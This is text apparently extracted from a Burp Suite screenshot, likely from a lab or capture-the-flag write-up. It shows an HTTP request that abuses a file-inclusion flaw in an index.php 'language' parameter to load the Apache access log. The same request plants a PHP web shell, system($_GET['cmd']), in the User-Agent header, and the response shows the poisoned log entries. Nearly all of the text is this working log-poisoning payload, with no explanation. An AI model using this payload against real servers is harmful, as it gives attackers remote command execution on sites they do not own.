 Go Cancel < > Target: http://134.209.184.216:32415 ?
Request
Raw Params Headers Hex
GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: <?php system($_GET['cmd']); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:03:45 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1456 "-"
"Apache Log Poisoning"
<br />